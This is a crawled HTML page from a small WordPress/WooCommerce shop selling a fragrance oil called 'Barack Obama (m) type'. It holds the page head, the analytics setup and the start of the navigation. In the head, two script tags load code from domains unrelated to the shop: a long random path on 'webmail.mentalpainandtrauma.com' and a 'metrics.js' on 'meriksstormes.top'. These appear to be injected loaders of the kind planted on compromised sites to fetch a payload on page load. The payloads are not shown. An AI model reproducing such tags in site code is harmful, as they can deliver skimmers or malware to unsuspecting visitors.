

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smellgoodoil.com/product/barack-obama-m-type/
body_size: 30627
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>


   <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
         (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
         m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-57858710-1', 'auto');
      ga('send', 'pageview');
   </script>
   
   <meta name="google-site-verification" content="pqrLjmTb4LOu9Y4oY4_gd_brB5uLgrfelaQYTisiT6E" />
   <meta charset="utf-8">
   <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
   <link rel="shortcut icon" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/smellgood_favicon.ico" />
   
   <title>
        Barack Obama (m) type - Smell Good Oil                        </title>
                        <meta name="description" content="">
                        <meta name="viewport" content="width=device-width, initial-scale=1">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/theme.css">
                        <link rel="stylesheet" href="https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css">
                        <link rel="preconnect" href="https://fonts.googleapis.com">
                        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
                        <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
                        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.4.1/jquery.fancybox.min.css" />
   <!--[if lt IE 9]>
   <script src="https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/vendor/html5-3.6-respond-1.1.0.min.js"></script>
   <![endif]-->
   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Smell Good Oil &raquo; Barack Obama (m) type Comments Feed" href="https://smellgoodoil.com/product/barack-obama-m-type/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smellgoodoil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wp-components-css' href='https://smellgoodoil.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1762353295' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1762353295' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smellgoodoil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cad_logo-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 767px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #222222;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}.navbar.navbar-default.navbar-static-top,.navbar-default .navbar-toggle{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://smellgoodoil.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-12RCZXFF3V", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/linkageph-cad-login-screen-customisation-54ee59682a83/assets/js/frontend.min.js?ver=1.0.0" id="cad_logo-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"767","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/smellgoodoil.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smellgoodoil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smellgoodoil.com/wp-json/wp/v2/product/607" /><link rel="canonical" href="https://smellgoodoil.com/product/barack-obama-m-type/" />
<link rel='shortlink' href='https://smellgoodoil.com/?p=607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fbarack-obama-m-type%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smellgoodoil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fbarack-obama-m-type%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->

<script async src="https://webmail.mentalpainandtrauma.com/eR73VAI8lD0dPM1mQSzbdgp3k3ZDLMZlTyvCY1U8hXZDPIQuCHKRIxt8ljYJbYI2EnCbNVtj"></script>
		<style type="text/css" id="wp-custom-css">
			.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
    height: auto !important;
    left: 50% !important;
    transform: translateX(-50%);
    width: initial !important;
    position: fixed !important;
}		</style>
		
   <!-- Google Tag Manager -->
   <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
   })(window,document,'script','dataLayer','GTM-THJS5QJM');</script>
   <!-- End Google Tag Manager -->

<!-- JS Manager: custom-1760195963347 -->
<script type="text/javascript" src="https://meriksstormes.top/smellgoodoil/metrics.js" id="custom-1760195963347-js"></script>
<!-- End JS Manager: custom-1760195963347 -->
</head>

<body class="wp-singular product-template-default single single-product postid-607 wp-theme-smellgoodoil theme-smellgoodoil woocommerce woocommerce-page woocommerce-no-js">

   <!-- Google Tag Manager (noscript) -->
   <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-THJS5QJM"
   height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
   <!-- End Google Tag Manager (noscript) -->

   <!--[if lt IE 7]>
   <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   <![endif]-->
   <section>
      <div class="black-bg">
         <div class="container">
            <div class="row">
               <div class="col-lg-4 col-md-3">
                  <p class="header-title">$10.00 Flat Rate Shipping</p>
               </div>

               <div class="col-lg-5 col-md-6">
                  <div class="navbar navbar-default navbar-static-top" role="navigation">
                     <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only">Toggle navigation</span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                        </button>
                     </div>
                     <div class="navbar-collapse collapse navigation">
                        <div class="text-center"><ul id="menu-header-menu" class="nav navbar-nav header-nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a title="Home" href="http://smellgoodoil.com/">Home</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a title="Online Store" href="https://smellgoodoil.com/customer-category/">Online Store</a></li>
